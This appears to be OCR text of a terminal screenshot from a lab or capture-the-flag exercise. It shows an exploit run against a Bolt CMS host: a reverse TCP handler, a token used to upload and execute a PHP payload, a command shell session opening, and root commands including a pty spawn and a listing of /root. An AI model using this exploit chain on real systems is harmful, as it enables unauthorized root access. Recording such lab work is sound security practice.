 [*] Started reverse TCP handler on 10.4.10.216:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Successfully changed the /bolt/prof
[*] Found 2 potential token(s) for creating .php files.
[+] Deleted file rfcvyietxrj.php.
[+] Used token b5c1cf267f3372c26bdbd135ab to create ksqbyrtfelwu.
[*] Attempting to execute the payload via "/files/ksqbyrtfelwu.ph
[*] Command shell session 1 opened (10.4.10.216:4444 -> 10.10.125
[!] No response, may have executed a blocking payload!
[+] Deleted file ksqbyrtfelwu.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c "import pty;pty.spawn ('/bin/bash')"
root@bolt:~/public/files# cd /root
cd /root
root@bolt:/root# ls -la
ls -la
total 36
drwx------  5 root root 4096 Jul 18 19:54 .
drwxr-xr-x 27 root root 4096 Jul 18 19:30 ..
-rw-------  1 root root 2044 Jul 18 20:47 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Jul 18 19:32 .composer
drwxr-xr-x  3 root root 4096 Jul 18 19:50 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Jul 18 19:53 .selected_editor
drwx------  2 root root 4096 Jul 18 18:57 .ssh
root@bolt:/root#
CORSHINE 1 zsh 2 Irc - 3 sh *Z